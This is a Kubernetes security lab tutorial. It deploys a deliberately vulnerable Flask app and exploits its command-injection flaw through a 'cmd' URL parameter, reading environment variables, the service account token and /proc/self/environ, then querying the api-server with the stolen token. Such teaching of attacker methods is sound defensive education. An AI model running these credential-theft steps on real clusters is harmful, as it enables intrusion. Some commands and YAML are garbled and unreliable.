
Accessing Vulnerable Application and taking up control over the Cluster
In this documentation we will see how combination of an application vulnerability and a misconfiguration can allow an attacker to spread the blast radius of an attack on a Kubernetes cluster using common default configurations.
Before proceeding with Kubernetes Security Part 2,it’s recommended to review Kubernetes Security-1 ensure you have a solid understanding of the foundational concepts.
NOTE
This is a pattern that almost every major exploit of recent years has followed: an application vulnerability gives an attacker the initial foothold and then application and infrastructure level misconfigurations allow that attacker to spread in the other parts of your cluster.
Setting up the scene
Imagine a hacker, have found a vulnerable application on the Internet which is hosted on your cluster . He don’t know much else about it other than the fact that it has a particular vulnerability. In this documentation we will use a mock-up application that has a remote control command execution (RCE) vulnerability which is going to allow us to run commands directly on the server that’s running the web application.
Here we will use a simple Flask app that has a simulated RCE,but these kinds of vulnerabilities do exist in the wild such as in middleware,libraries, and container images. This kind of vulnerability allows an attacker to pass malformed or specifically crafted HTTP requests to allow them to run commands directly on the target server.
Lets see a demo and understand the attack
- we would have a application deployment named
webadmin,in a isolated namespacedevwith its own service and this service is exposed via a ingress controller . Here we are replicating the attack on akindcluster
webadmin-deployment.yaml
# Create a deployment for webadmin to use the service account
apiVersion: apps/v1
kind: Deployment
metadata:
  name: webadmin
spec:
  replicas: 1
  selector:
    matchLabels:
      app: webadmin
  template:
    metadata:
      labels:
        app: webadmin
    spec:
      serviceAccountName: webadmin
      securityContext:
        runAsUser: 999 # Must be non-0 if you use the PSP
        fsGroup: 999 # As of 1.15 (I think) you need this set to access the servicetoken for the pod
      containers:
      - name: webadmin
        image: ericsmalling/webadmin:latest
        imagePullPolicy: Always
service.yaml
apiVersion: v1
kind: Service
metadata:
  name: webadmin
  labels:
    app: webadmin
spec:
  selector:
    app: webadmin
  ports:
  - port: 5000
ingress-rule.yaml
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
  name: webadmin-ingress
  annotations:
    nginx.ingress.kubernetes.io/rewrite-target: /
spec:
  # ingressClassName: webadmin-ingress
  rules:
  - http:
      paths:
      - path: /webadmin
        pathType: Prefix
        backend:
          service:
            name: webadmin
            port:
number: 5000- This would have a URL http://localhost/webadmin based on the ingress setup and having a host name , now lets exploits it as an attacker
PART 1 : Examining the vulnerability
- Open the vulnerable application in your browser at http://localhost/webadmin The vulnerability can be exploited by passing a
cmdURL parameter. For example, the following will execute ahostnamecommand and show the console output on the returned page: http://localhost/webadmin?cmd=hostname


- Ok, that proves that our RCE is working so now let’s use it to get some more interesting information. Change the
cmdparameter toenvto print out the processes’ environment variables: http://localhost/webadmin?cmd=env
-
Base on the various variable names starting with
KUBERNETES, it’s pretty safe to assume this process is running in a container, on a Kubernetes cluster. -
Also, given that the
hostnamecommand returned a name prefixed withwebadmintheWEBADMIN_SERVICE_PORT=5000variable probably means there is a Kubernetes Service listening internally on port 5000 and some kind of LoadBalancer and/or Ingress is proxying/translating our port 80 request to that port. -
Finally, the
KUBERNETES_PORT=tcp://10.96.0.1:443variable tells me that the Kubernetes api-server internal IP address and port is at10.96.0.1:443. -

The next bit of information we want to find out is the IP address of the pod we are running in so let’s run
hostname -i: http://localhost/webadmin?cmd=hostname%20-i


Checkpoint
- Let’s take a moment to collect our notes and track our progress.
What we now know:
- An application with an RCE vulnerability is available to us on port 80
- The application is running in a container on a Kubernetes cluster
- The application is behind a service listening on port 5000
- The Kubernetes api-server internal IP address
- The IP address of the container/pod the application is running in
Here is a Visual Representation:


Also we can tracker the exploit range with a graph here
Timeline of Doom
Part 2: Accessing the api-server inside the cluster
- Every Kubernetes Pod has a service token by default which is associated with its ServiceAccount. By default, this token is auto-mounted into every Pod at the path
var/run/secrets/kubernetes.io/serviceaccount/token. Let’s use the RCE to try to print out that token using thecatcommand:
http://localhost/webadmin?cmd=cat%20/var/run/secrets/kubernetes.io/serviceaccount/token

We now have the Pod token, so we have some credentials to play with. This can be used to help us explore other places in the cluster.
- It’s also worth noting that even if this was just a directory traversal exploit, much of what we found—including this token—could also have been discovered. Even the environment variables are visible via the
/procfile system. For example, printing out the contents of/proc/self/environwould give us the equivilent of runningenv: http://localhost/webadmin?cmd=cat%20/proc/self/environ

Now we got into the .env or envorinmental variables of the code and other sensitive creds such as endpoint of cluster
- Lets see if we can have internet access via this RCE , Let’s see if we have
curlavailable: http://localhost/webadmin?cmd=curl%20https://google.com

Volia ! Successfully !!
- Now we will take all the sensitive information from the container , We will use curl and the token credential to try to connect to the Kubernetes api-server and ask it for the cluster endpoints. The connection details are as follows:
- Host: the
KUBERNETES_PORTvariable value - URI: the default namespace “endpoints” API
/api/v1/namespaces/default/endpoints(it is often open to queries by any client) - Header: An
Authorization: Bearercontaining contents of the token file from above\ - CA Cert: The CA certificate which we can assume will be in the default location at the same path as our token file and named
ca.crt
The URL to open (replace 10.96.0.1 with your KUBERNETES_PORT): [http://localhost/webadmin?cmd=curl%20—cacert%20/var/run/secrets/kubernetes.io/serviceaccount/ca.crt%20-H%20%22Authorization:%20Bearer%20(cat%20/var/run/secrets/kubernetes.io/serviceaccount/token)%22%20https://10.96.0.1/api/v1/namespaces/default/endpoints)
